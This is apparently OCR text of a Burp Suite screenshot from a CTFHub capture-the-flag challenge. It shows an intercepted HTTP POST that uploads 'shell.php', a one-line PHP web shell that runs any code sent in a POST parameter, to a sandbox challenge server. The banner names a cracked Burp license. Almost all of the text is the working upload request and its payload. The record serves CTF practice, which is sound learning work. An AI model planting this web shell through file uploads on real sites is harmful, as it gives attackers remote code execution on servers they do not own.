 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://challenge-d6363a31724b1018.sandbox.ctfhub.com:10080 [47.98.148.7]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: challenge-d6363a31724b1018.sandbox.ctfhub.com:10080
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-d6363a31724b1018.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygWRrOAm39VxY8Q7L
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-d6363a31724b1018.sandbox.ctfhub.com:10080/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarygWRrOAm39VxY8Q7L
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_POST[whoami]);?>
------WebKitFormBoundarygWRrOAm39VxY8Q7L
Content-Disposition: form-data; name="submit"
------WebKitFormBoundarygWRrOAm39VxY8Q7L--
? < + > Type a search term 0 matches